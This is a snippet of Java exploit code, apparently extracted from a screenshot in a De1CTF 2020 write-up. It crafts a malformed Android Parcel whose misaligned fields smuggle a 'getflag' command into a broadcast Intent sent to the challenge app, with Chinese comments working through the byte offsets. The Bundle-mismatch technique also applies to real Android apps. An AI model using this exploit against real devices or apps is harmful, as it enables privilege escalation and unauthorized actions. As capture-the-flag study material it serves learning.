 //mismatch.writeString("com.xuan.bytepwn.De1CTF2020.BroadcastTest$Message");
13
mismatch.writeString( val: "com.de1ta.broadcasttest.MainActivity$Message");
mismatch.writeInt( val: -1);     // bssid
mismatch.appendFrom(Hacktools.make_padding( n: 18), offset: 0,Hacktools.make_padding( n: 18).marshall().length);
// （2）错位细节
//  使用 -1 作为老对象的key size, 之后将被吞掉
//  错位后，老对象的type，即13，将被当成新对象key的size
//  所以新对象key所占用的size为：（13+1）* 2 == 28 字节 ，正好4字节对齐
//  给新对象一个int类型，内容指定为 1，这又占用了8个字节
//  所以新对象总计占用 36 字节，将吞掉老对象的size（4字节）和 data（32个字节）
//  所以要在intent前添加32字节的padding，padding函数按4字节对齐，总计8组
mismatch.writeInt( val: -1); // byte array key  ->  将被吞掉
mismatch.writeInt( val: 13); // byte array type -> 新对象key的大小
// （3）byte array data: padding + command
Parcel padding  = Hacktools.make_padding( n: 8);
Parcel command  = Hacktools.make_string("command","getflag");
mismatch.writeInt( val: padding.marshall().length + command.marshall().length);
mismatch.appendFrom(padding, offset: 0,padding.marshall().length);
mismatch.appendFrom(command, offset: 0,command.marshall().length);
// Padding，发送时第三个对象
mismatch.writeString( val: "command");
mismatch.writeInt( val: 0);
mismatch.writeString( val: "Padding-value");
byte[] payload = Base64.encode(Hacktools.bundle_to_bytes(Hacktools.payload_to_bundle(mismatch)), flags: 0);
//Log.d("xuanxuan", Hacktools.hexdump(payload));
Intent i = new Intent();
i.setClassName( packageName: "com.de1ta.broadcasttest", className: "com.de1ta.broadcasttest.MyReceiver1");
i.putExtra( name: "id", value: 1337);
i.putExtra( name: "data",new String(payload));
i.setAction("com.de1ta.receiver1");
ctx.sendBroadcast(i);